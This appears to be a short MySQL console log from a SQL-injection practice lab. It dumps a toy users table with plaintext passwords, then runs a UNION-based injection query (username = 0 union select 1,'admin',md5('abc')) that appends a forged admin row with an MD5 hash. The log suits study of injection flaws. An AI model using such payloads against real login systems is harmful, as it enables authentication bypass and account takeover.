 mysql> select * from users;
+----+----------+-------------------+
| id | username | password          |
+----+----------+-------------------+
|  1 | Dumb     | adhfuhasflasdfhls |
|  2 | Angelina | I-kill-you        |
|  3 | Dummy    | p@ssword          |
|  4 | secure   | crappy            |
|  5 | stupid   | stupidity         |
|  6 | superman | genious           |
|  7 | batman   | mob!le            |
|  8 | admin    | admin             |
|  9 | admin1   | admin1            |
| 10 | admin2   | admin2            |
| 11 | admin3   | admin3            |
| 12 | dhakkan  | d                 |
| 14 | flag     | 1234567890        |
+----+----------+-------------------+
13 rows in set (19.57 sec)

mysql> select * from users where username = 0 union select 1,'admin',md5('abc');
+----+----------+----------------------------------+
| id | username | password                         |
+----+----------+----------------------------------+
|  1 | Dumb     | adhfuhasflasdfhls                |
|  2 | Angelina | I-kill-you                       |
|  3 | Dummy    | p@ssword                         |
|  4 | secure   | crappy                           |
|  5 | stupid   | aaaa                             |
|  6 | superman | genious                          |
|  7 | batman   | mob!le                           |
|  8 | admin    | admin                            |
|  9 | admin1   | admin1                           |
| 10 | admin2   | admin2                           |
| 11 | admin3   | admin3                           |
| 12 | dhakkan  | d                                |
| 14 | flag     | 1234567890                       |
|  1 | admin    | 900150983cd24fb0d6963f7d28e17f72 |
+----+----------+----------------------------------+
14 rows in set (0.11 sec)